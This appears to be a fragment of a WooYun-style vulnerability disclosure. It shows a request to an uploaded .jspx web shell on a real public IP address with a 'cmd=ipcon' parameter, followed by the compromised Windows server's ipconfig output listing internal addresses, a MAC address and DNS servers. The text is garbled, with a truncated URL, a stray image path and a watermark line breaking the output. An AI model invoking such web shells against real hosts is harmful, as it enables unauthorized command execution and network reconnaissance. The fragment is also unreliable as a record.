 view-source:219.239.20
view-source:219.239.205.152/defaultroot/upload/test/123456/1234567.jspx?cmd=ipcon
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Broadcom BCM5709C NetXtreme II GigE
物理地址. . . . . . . . . . . . . : 5C-F3-FC-4E-AF-00
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 10.254.255.6(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 10.254.255.17
DNS 服务器 . . . . . . . . . . . : 202.106.196.115
219.141.136.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{D16100A6-F7E4-44C5-9F27-FB8860ECFBB4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{3B2909DA-60BC-4014-9FAA-F918144A0408}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{EA0D5453-D0B7-4A42-AB83-EB55C264E765}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #3